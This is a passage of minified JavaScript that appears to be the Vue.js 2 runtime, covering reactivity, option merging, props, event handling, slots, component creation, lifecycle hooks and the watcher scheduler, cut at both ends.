Rt(t,e,n){if(Array.isArray(t)&&p(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Dt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Nt(t,e){if(Array.isArray(t)&&p(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||w(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ft(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ft(e)}$t.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Dt(t,e[n])},$t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Pt(t[e])};var zt=W.optionMergeStrategies;function Ut(t,e){if(!e)return t;for(var n,r,i,o=dt?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)n=o[a],"__ob__"!==n&&(r=t[n],i=e[n],w(t,n)?r!==i&&f(r)&&f(i)&&Ut(r,i):Rt(t,n,i));return t}function Bt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,i="function"===typeof t?t.call(n,n):t;return r?Ut(r,i):i}:e?t?function(){return Ut("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Ht(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?Wt(n):n}function Wt(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Vt(t,e,n,r){var i=Object.create(t||null);return e?$(i,e):i}zt.data=function(t,e,n){return n?Bt(t,e,n):e&&"function"!==typeof e?t:Bt(t,e)},H.forEach((function(t){zt[t]=Ht})),B.forEach((function(t){zt[t+"s"]=Vt})),zt.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in $(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},zt.props=zt.methods=zt.inject=zt.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return $(i,t),e&&$(i,e),i},zt.provide=Bt;var qt=function(t,e){return void 0===e?t:e};function Gt(t,e){var n=t.props;if(n){var r,i,o,a={};if(Array.isArray(n)){r=n.length;while(r--)i=n[r],"string"===typeof i&&(o=O(i),a[o]={type:null})}else if(f(n))for(var s in n)i=n[s],o=O(s),a[o]=f(i)?i:{type:i};else 0;t.props=a}}function Zt(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(f(n))for(var o in n){var a=n[o];r[o]=f(a)?$({from:o},a):{from:a}}else 0}}function Jt(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}function Kt(t,e,n){if("function"===typeof e&&(e=e.options),Gt(e,n),Zt(e,n),Jt(e),!e._base&&(e.extends&&(t=Kt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Kt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)w(t,o)||s(o);function s(r){var i=zt[r]||qt;a[r]=i(t[r],e[r],n,r)}return a}function Yt(t,e,n,r){if("string"===typeof n){var i=t[e];if(w(i,n))return i[n];var o=O(n);if(w(i,o))return i[o];var a=S(o);if(w(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Xt(t,e,n,r){var i=e[t],o=!w(n,t),a=n[t],s=ne(Boolean,i.type);if(s>-1)if(o&&!w(i,"default"))a=!1;else if(""===a||a===A(t)){var u=ne(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Qt(r,i,t);var c=Lt;Tt(!0),Pt(a),Tt(c)}return a}function Qt(t,e,n){if(w(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof r&&"Function"!==te(e.type)?r.call(t):r}}function te(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function ee(t,e){return te(t)===te(e)}function ne(t,e){if(!Array.isArray(e))return ee(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(ee(e[n],t))return n;return-1}function re(t,e,n){_t();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(Yc){oe(Yc,r,"errorCaptured hook")}}}oe(t,e,n)}finally{bt()}}function ie(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&h(o)&&!o._handled&&(o.catch((function(t){return re(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(Yc){re(Yc,r,i)}return o}function oe(t,e,n){if(W.errorHandler)try{return W.errorHandler.call(null,t,e,n)}catch(Yc){Yc!==t&&ae(Yc,null,"config.errorHandler")}ae(t,e,n)}function ae(t,e,n){if(!X&&!Q||"undefined"===typeof console)throw t;console.error(t)}var se,ue=!1,ce=[],fe=!1;function le(){fe=!1;var t=ce.slice(0);ce.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&pt(Promise)){var pe=Promise.resolve();se=function(){pe.then(le),ot&&setTimeout(M)},ue=!0}else if(nt||"undefined"===typeof MutationObserver||!pt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())se="undefined"!==typeof setImmediate&&pt(setImmediate)?function(){setImmediate(le)}:function(){setTimeout(le,0)};else{var he=1,de=new MutationObserver(le),ve=document.createTextNode(String(he));de.observe(ve,{characterData:!0}),se=function(){he=(he+1)%2,ve.data=String(he)},ue=!0}function ge(t,e){var n;if(ce.push((function(){if(t)try{t.call(e)}catch(Yc){re(Yc,e,"nextTick")}else n&&n(e)})),fe||(fe=!0,se()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var me=new ht;function ye(t){_e(t,me),me.clear()}function _e(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!u(t)||Object.isFrozen(t)||t instanceof wt)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(i){n=t.length;while(n--)_e(t[n],e)}else{r=Object.keys(t),n=r.length;while(n--)_e(t[r[n]],e)}}}var be=x((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function we(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return ie(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)ie(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function xe(t,e,n,i,a,s){var u,c,f,l;for(u in t)c=t[u],f=e[u],l=be(u),r(c)||(r(f)?(r(c.fns)&&(c=t[u]=we(c,s)),o(l.once)&&(c=t[u]=a(l.name,c,l.capture)),n(l.name,c,l.capture,l.passive,l.params)):c!==f&&(f.fns=c,t[u]=f));for(u in e)r(t[u])&&(l=be(u),i(l.name,e[u],l.capture))}function ke(t,e,n){var a;t instanceof wt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),_(a.fns,u)}r(s)?a=we([u]):i(s.fns)&&o(s.merged)?(a=s,a.fns.push(u)):a=we([s,u]),a.merged=!0,t[e]=a}function Oe(t,e,n){var o=e.options.props;if(!r(o)){var a={},s=t.attrs,u=t.props;if(i(s)||i(u))for(var c in o){var f=A(c);Se(a,u,c,f,!0)||Se(a,s,c,f,!1)}return a}}function Se(t,e,n,r,o){if(i(e)){if(w(e,n))return t[n]=e[n],o||delete e[n],!0;if(w(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function Ce(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function Ae(t){return s(t)?[Ot(t)]:Array.isArray(t)?je(t):void 0}function Ee(t){return i(t)&&i(t.text)&&a(t.isComment)}function je(t,e){var n,a,u,c,f=[];for(n=0;n<t.length;n++)a=t[n],r(a)||"boolean"===typeof a||(u=f.length-1,c=f[u],Array.isArray(a)?a.length>0&&(a=je(a,(e||"")+"_"+n),Ee(a[0])&&Ee(c)&&(f[u]=Ot(c.text+a[0].text),a.shift()),f.push.apply(f,a)):s(a)?Ee(c)?f[u]=Ot(c.text+a):""!==a&&f.push(Ot(a)):Ee(a)&&Ee(c)?f[u]=Ot(c.text+a.text):(o(t._isVList)&&i(a.tag)&&r(a.key)&&i(e)&&(a.key="__vlist"+e+"_"+n+"__"),f.push(a)));return f}function Le(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function Te(t){var e=$e(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach((function(n){Dt(t,n,e[n])})),Tt(!0))}function $e(t,e){if(t){for(var n=Object.create(null),r=dt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from,s=e;while(s){if(s._provided&&w(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[o]){var u=t[o].default;n[o]="function"===typeof u?u.call(e):u}else 0}}return n}}function Ie(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in n)n[c].every(Me)&&delete n[c];return n}function Me(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Pe(t,e,r){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=De(e,u,t[u]))}else i={};for(var c in e)c in i||(i[c]=Re(e,c));return t&&Object.isExtensible(t)&&(t._normalized=i),G(i,"$stable",a),G(i,"$key",s),G(i,"$hasNormal",o),i}function De(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Ae(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function Re(t,e){return function(){return t[e]}}function Ne(t,e){var n,r,o,a,s;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(dt&&t[Symbol.iterator]){n=[];var c=t[Symbol.iterator](),f=c.next();while(!f.done)n.push(e(f.value,n.length)),f=c.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)s=a[r],n[r]=e(t[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function Fe(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||e):i=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function ze(t){return Yt(this.$options,"filters",t,!0)||D}function Ue(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Be(t,e,n,r,i){var o=W.keyCodes[e]||n;return i&&r&&!W.keyCodes[e]?Ue(i,r):o?Ue(o,t):r?A(r)!==e:void 0}function He(t,e,n,r,i){if(n)if(u(n)){var o;Array.isArray(n)&&(n=I(n));var a=function(a){if("class"===a||"style"===a||y(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||W.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=O(a),c=A(a);if(!(u in o)&&!(c in o)&&(o[a]=n[a],i)){var f=t.on||(t.on={});f["update:"+a]=function(t){n[a]=t}}};for(var s in n)a(s)}else;return t}function We(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),qe(r,"__static__"+t,!1)),r}function Ve(t,e,n){return qe(t,"__once__"+e+(n?"_"+n:""),!0),t}function qe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ge(t[r],e+"_"+r,n);else Ge(t,e,n)}function Ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Ze(t,e){if(e)if(f(e)){var n=t.on=t.on?$({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Je(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Je(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Ke(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ye(t,e){return"string"===typeof t?e+t:t}function Xe(t){t._o=Ve,t._n=v,t._s=d,t._l=Ne,t._t=Fe,t._q=N,t._i=F,t._m=We,t._f=ze,t._k=Be,t._b=He,t._v=Ot,t._e=kt,t._u=Je,t._g=Ze,t._d=Ke,t._p=Ye}function Qe(t,e,r,i,a){var s,u=this,c=a.options;w(i,"_uid")?(s=Object.create(i),s._original=i):(s=i,i=i._original);var f=o(c._compiled),l=!f;this.data=t,this.props=e,this.children=r,this.parent=i,this.listeners=t.on||n,this.injections=$e(c.inject,i),this.slots=function(){return u.$slots||Pe(t.scopedSlots,u.$slots=Ie(r,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Pe(t.scopedSlots,this.slots())}}),f&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Pe(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var o=hn(s,t,e,n,r,l);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return hn(s,t,e,n,r,l)}}function tn(t,e,r,o,a){var s=t.options,u={},c=s.props;if(i(c))for(var f in c)u[f]=Xt(f,c,e||n);else i(r.attrs)&&nn(u,r.attrs),i(r.props)&&nn(u,r.props);var l=new Qe(r,u,a,o,t),p=s.render.call(null,l._c,l);if(p instanceof wt)return en(p,r,l.parent,s,l);if(Array.isArray(p)){for(var h=Ae(p)||[],d=new Array(h.length),v=0;v<h.length;v++)d[v]=en(h[v],r,l.parent,s,l);return d}}function en(t,e,n,r,i){var o=St(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function nn(t,e){for(var n in e)t[O(n)]=e[n]}Xe(Qe.prototype);var rn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;rn.prepatch(n,n)}else{var r=t.componentInstance=sn(t,$n);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Rn(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Un(n,"mounted")),t.data.keepAlive&&(e._isMounted?tr(n):Fn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?zn(e,!0):e.$destroy())}},on=Object.keys(rn);function an(t,e,n,a,s){if(!r(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"===typeof t){var f;if(r(t.cid)&&(f=t,t=kn(f,c),void 0===t))return xn(f,e,n,a,s);e=e||{},kr(t),i(e.model)&&fn(t.options,e);var l=Oe(e,t,s);if(o(t.options.functional))return tn(t,l,e,n,a);var p=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var h=e.slot;e={},h&&(e.slot=h)}un(e);var d=t.options.name||s,v=new wt("vue-component-"+t.cid+(d?"-"+d:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:p,tag:s,children:a},f);return v}}}function sn(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function un(t){for(var e=t.hook||(t.hook={}),n=0;n<on.length;n++){var r=on[n],i=e[r],o=rn[r];i===o||i&&i._merged||(e[r]=i?cn(o,i):o)}}function cn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fn(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}var ln=1,pn=2;function hn(t,e,n,r,i,a){return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(a)&&(i=pn),dn(t,e,n,r,i)}function dn(t,e,n,r,o){if(i(n)&&i(n.__ob__))return kt();if(i(n)&&i(n.is)&&(e=n.is),!e)return kt();var a,s,u;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===pn?r=Ae(r):o===ln&&(r=Ce(r)),"string"===typeof e)?(s=t.$vnode&&t.$vnode.ns||W.getTagNamespace(e),a=W.isReservedTag(e)?new wt(W.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!i(u=Yt(t.$options,"components",e))?new wt(e,n,r,void 0,void 0,t):an(u,n,t,r,e)):a=an(e,n,t,r);return Array.isArray(a)?a:i(a)?(i(s)&&vn(a,s),i(n)&&gn(n),a):kt()}function vn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),i(t.children))for(var a=0,s=t.children.length;a<s;a++){var u=t.children[a];i(u.tag)&&(r(u.ns)||o(n)&&"svg"!==u.tag)&&vn(u,e,n)}}function gn(t){u(t.style)&&ye(t.style),u(t.class)&&ye(t.class)}function mn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,i=r&&r.context;t.$slots=Ie(e._renderChildren,i),t.$scopedSlots=n,t._c=function(e,n,r,i){return hn(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return hn(t,e,n,r,i,!0)};var o=r&&r.data;Dt(t,"$attrs",o&&o.attrs||n,null,!0),Dt(t,"$listeners",e._parentListeners||n,null,!0)}var yn,_n=null;function bn(t){Xe(t.prototype),t.prototype.$nextTick=function(t){return ge(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=Pe(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{_n=e,t=r.call(e._renderProxy,e.$createElement)}catch(Yc){re(Yc,e,"render"),t=e._vnode}finally{_n=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof wt||(t=kt()),t.parent=i,t}}function wn(t,e){return(t.__esModule||dt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function xn(t,e,n,r,i){var o=kt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function kn(t,e){if(o(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=_n;if(n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var a=t.owners=[n],s=!0,c=null,f=null;n.$on("hook:destroyed",(function(){return _(a,n)}));var l=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==f&&(clearTimeout(f),f=null))},p=z((function(n){t.resolved=wn(n,e),s?a.length=0:l(!0)})),d=z((function(e){i(t.errorComp)&&(t.error=!0,l(!0))})),v=t(p,d);return u(v)&&(h(v)?r(t.resolved)&&v.then(p,d):h(v.component)&&(v.component.then(p,d),i(v.error)&&(t.errorComp=wn(v.error,e)),i(v.loading)&&(t.loadingComp=wn(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),i(v.timeout)&&(f=setTimeout((function(){f=null,r(t.resolved)&&d(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function On(t){return t.isComment&&t.asyncFactory}function Sn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||On(n)))return n}}function Cn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ln(t,e)}function An(t,e){yn.$on(t,e)}function En(t,e){yn.$off(t,e)}function jn(t,e){var n=yn;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Ln(t,e,n){yn=t,xe(e,n||{},An,En,jn,t),yn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(o=a[s],o===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),i='event handler for "'+t+'"',o=0,a=n.length;o<a;o++)ie(n[o],e,r,e,i)}return e}}var $n=null;function In(t){var e=$n;return $n=t,function(){$n=e}}function Mn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Pn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=In(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Un(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||_(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Un(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Dn(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=kt),Un(t,"beforeMount"),r=function(){t._update(t._render(),n)},new ir(t,r,M,{before:function(){t._isMounted&&!t._isDestroyed&&Un(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Un(t,"mounted")),t}function Rn(t,e,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),c=!!(o||t.$options._renderChildren||u);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){Tt(!1);for(var f=t._props,l=t.$options._propKeys||[],p=0;p<l.length;p++){var h=l[p],d=t.$options.props;f[h]=Xt(h,d,e,t)}Tt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,Ln(t,r,v),c&&(t.$slots=Ie(o,i.context),t.$forceUpdate())}function Nn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Fn(t,e){if(e){if(t._directInactive=!1,Nn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);Un(t,"activated")}}function zn(t,e){if((!e||(t._directInactive=!0,!Nn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)zn(t.$children[n]);Un(t,"deactivated")}}function Un(t,e){_t();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)ie(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),bt()}var Bn=[],Hn=[],Wn={},Vn=!1,qn=!1,Gn=0;function Zn(){Gn=Bn.length=Hn.length=0,Wn={},Vn=qn=!1}var Jn=0,Kn=Date.now;if(X&&!nt){var Yn=window.performance;Yn&&"function"===typeof Yn.now&&Kn()>document.createEvent("Event").timeStamp&&(Kn=function(){return Yn.now()})}function Xn(){var t,e;for(Jn=Kn(),qn=!0,Bn.sort((function(t,e){return t.id-e.id})),Gn=0;Gn<Bn.length;Gn++)t=Bn[Gn],t.before&&t.before(),e=t.id,Wn[e]=null,t.run();var n=Hn.slice(),r=Bn.slice();Zn(),er(n),Qn(r),lt&&W.devtools&&lt.emit("flush")}function Qn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Un(r,"updated")}}function tr(t){t._inactive=!1,Hn.push(t)}function er(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fn(t[e],!0)}function nr(t){var e=t.id;if(null==Wn[e]){if(Wn[e]=!0,qn){var n=Bn.length-1;while(n>Gn&&Bn[n].id>t.id)n--;Bn.splice(n+1,0,t)}else Bn.push(t);Vn||(Vn=!0,ge(Xn))}}var rr=0,ir=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++rr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ht,this.newDepIds=new ht,this.expression="","function"===typeof e?this.getter=e:(this.getter=J(e),this.getter||(this.getter=M)),this.value=this.lazy?void 0:this.get()};ir.prototype.get=function(){var t;_t(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Yc){if(!this.user)throw Yc;re(Yc,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ye(t),bt(),this.cleanupDeps()}return t},ir.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},ir.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},ir.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nr(this)},ir.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Yc){re(Yc,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},ir.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ir.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},ir.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||_(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var or={enumerable:!0,configurable:!0,get:M,set:M};function ar(t,e,n){or.get=function(){return this[e][n]},or.set=function(t){this[e][n]=t},Object.defineProperty(t,n,or)}function sr(t){t._watchers=[];var e=t.$options;e.props&&ur(t,e.props),e.methods&&gr(t,e.methods),e.data?cr(t):Pt(t._data={},!0),e.computed&&pr(t,e.computed),e.watch&&e.watch!==st&&mr(t,e.watch)}function ur(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[],o=!t.$parent;o||Tt(!1);var a=function(o){i.push(o);var a=Xt(o,e,n,t);Dt(r,o,a),o in t||ar(t,"_props",o)};for(var s in e)a(s);Tt(!0)}function cr(t){var e=t.$options.data;e=t._data="function"===typeof e?fr(e,t):e||{},f(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&w(r,o)||q(o)||ar(t,"_data",o)}Pt(e,!0)}function fr(t,e){_t();try{return t.call(e,e)}catch(Yc){return re(Yc,e,"data()"),{}}finally{bt()}}var lr={lazy:!0};function pr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var i in e){var o=e[i],a="function"===typeof o?o:o.get;0,r||(n[i]=new ir(t,a||M,M,lr)),i in 